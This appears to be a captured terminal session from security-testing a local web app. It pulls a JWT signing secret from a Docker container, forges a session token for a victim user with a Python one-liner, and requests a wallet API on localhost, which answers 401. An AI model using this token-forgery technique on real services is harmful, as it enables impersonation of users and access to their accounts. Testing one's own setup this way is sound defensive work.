 $ SECRETO=$(docker exec arqui_motor printenv JWT_SECRET); echo "secreto sacado del motor: '${SECRETO}'";
COOKIE=$(python3 -I -c "import base64,hmac,hashlib,json,sys,time; b=lambda d:
base64.urlsafe_b64encode(d).rstrip(b'=').decode(); h=b(json.dumps({'alg':'HS256','typ':'JWT'}).encode()); p=
b(json.dumps({'sub':'$VICTIMA','rol':'player','iat':int(time.time()),'exp':int(time.time())+3600}).encode())
; s=b(hmac.new(sys.argv[1].encode(), (h+'.'+p).encode(), hashlib.sha256).digest()); print(h+'.'+p+'.'+s)"
"$SECRETO"); curl -s -w '\nHTTP %{http_code}\n' --cacert $CA -b "session=$COOKIE"
https://localhost/api/billetera
secreto sacado del motor: ''
<html>
<head><title>401 Authorization Required</title></head>
<body>
<center><h1>401 Authorization Required</h1></center>
<hr><center>nginx</center>
</body>
</html>
HTTP 401